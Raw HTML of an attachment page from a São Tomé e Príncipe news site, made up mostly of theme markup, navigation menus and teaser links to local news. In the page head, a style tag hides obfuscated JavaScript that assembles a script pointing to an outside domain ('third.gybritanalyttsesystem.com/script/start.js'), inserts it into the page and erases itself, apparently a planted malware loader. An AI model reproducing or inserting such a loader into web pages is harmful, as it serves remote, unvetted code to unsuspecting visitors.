var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="bc174ae316";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.stp-press.st/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stp-press.st/2024/02/13/umpp-quer-revisao-constitucional-maxima-inclusao-e-sensibilidade-aquando-das-feituras-das-leis-na-assembleia/",
                    "name": "UMPP quer revisão constitucional, máxima inclusão e sensibilidade aquando das feituras das leis na Assembleia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "thumbnaildddaaaa"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">let auizuvlq="ahrriceymny";try{var_zplcuhak=String;let _oiqsapuqdb=_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rgsnttbo="s"+"c"+_zplcuhak[_oiqsapuqdb](114,105,112,116);var _aszjmsvaoqg="c"+"re"+_zplcuhak[_oiqsapuqdb](97,116,101,69,108,101,109,101,110,116);var _jlwiacc="s"+_zplcuhak[_oiqsapuqdb](114,99);var _uslgyv=_zplcuhak[_oiqsapuqdb](105,100);var _mszixdmx="cu"+"rre"+_zplcuhak[_oiqsapuqdb](110,116,83,99,114,105,112,116);var anpoz="pa"+"r"+_zplcuhak[_oiqsapuqdb](101,110,116,78,111,100,101);var _yadxrjsg="i"+"ns"+_zplcuhak[_oiqsapuqdb](101,114,116,66,101,102,111,114,101);var _utjjsqyygs="ge"+"El"+_zplcuhak[_oiqsapuqdb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let asszzxnc="h"+"e"+_zplcuhak[_oiqsapuqdb](97,100);var _papakbf="ap"+"p"+_zplcuhak[_oiqsapuqdb](101,110,100,67,104,105,108,100);var arlidxqtoq=document;var _howgiws="t"+"e"+_zplcuhak[_oiqsapuqdb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var axhcdgckpw=arlidxqtoq[_aszjmsvaoqg](_rgsnttbo);axhcdgckpw['as'+'y'+'nc']=true;let _kebam=_zplcuhak[_oiqsapuqdb](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"cr"+"i"+_zplcuhak[_oiqsapuqdb](112,116)+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"ta"+"rt"+_zplcuhak[_oiqsapuqdb](46,106,115);axhcdgckpw[_jlwiacc]=_kebam;axhcdgckpw[_uslgyv]=_howgiws;if(arlidxqtoq[_mszixdmx]){arlidxqtoq[_mszixdmx][anpoz][_yadxrjsg](axhcdgckpw,arlidxqtoq[_mszixdmx]);var _pklbuth=document;if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arlidxqtoq[_utjjsqyygs](asszzxnc)[0][_papakbf](axhcdgckpw);if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-34416 attachmentid-34416 attachment-jpeg td-standard-pack thumbnaildddaaaa global-block-template-1 td-medicine single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#">Sociedade</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#">Política</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-vindo!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.stp-press.st/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
			<img src="https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
				<img src="https://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
				<span class="td-visual-hidden">STP-PRESS</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "109";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.stp-press.st/category/cultura/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.stp-press.st/category/cultura/musica/">Música</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" class="td-image-wrap " title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Trovoada-e-mais-595x335-1.jpeg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes">Histórias de luta de libertação nacionais dos Palops elaborada em cinco&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" class="td-image-wrap " title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/409082159_380752964874fff202_7776388536030073119_ngggg.jpg"  width="218" height="89" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe">Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" class="td-image-wrap " title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/11/399775057_739703hhh154858256_530784284518485715_n.jpg"  width="218" height="104" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”">Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" class="td-image-wrap " title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/09/nova_p1dddtttaaa.jpg"  width="218" height="126" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco">“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Sociedade</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "661";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "133";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" class="td-image-wrap " title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/435416542_82890760fff5947145_406186709909151879_ndddd-scaled.jpg"  width="218" height="86" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal">COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" class="td-image-wrap " title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/434040657_hhh814596020712880_6918991840104310160_n.jpg"  width="218" height="107" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública">Governo vai criar novo sistema para marcação de presença dos funcionários&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" class="td-image-wrap " title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Irma-Lucia-Candidosss.jpg"  width="218" height="88" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense">Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" class="td-image-wrap " title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnaildd.jpg"  width="218" height="121" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores">Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Governo promove feira de saúde à população" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo promove feira de saúde à população" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-3fffqq.jpg"  width="218" height="97" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" title="Governo promove feira de saúde à população">Governo promove feira de saúde à população</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "305";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" class="td-image-wrap " title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/thumbnail-1jjjj.jpg"  width="218" height="130" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/adi-diz-que-declaracoes-de-bom-jesus-demonstram-incompetencia-e-falta-de-pudor/"  rel="bookmark" title="ADI diz que declarações de Bom Jesus demonstram incompetência e falta de pudor">ADI diz que declarações de Bom Jesus demonstram incompetência e falta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/mlstp-psd-insta-governo-a-dialogar-com-sindicatos-para-o-fim-da-greve-dos-professores/"  rel="bookmark" class="td-image-wrap " title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="MLSTP-PSD insta Governo a dialogar com sindicatos para o fim da greve dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/nova_p1ffff.jpg"  width="218" height="110" /></a></div>                <a href="https://www.stp-press.st/category/politica/" class="td-post-category" >Política</a>            </div>

            <div class="item-details">
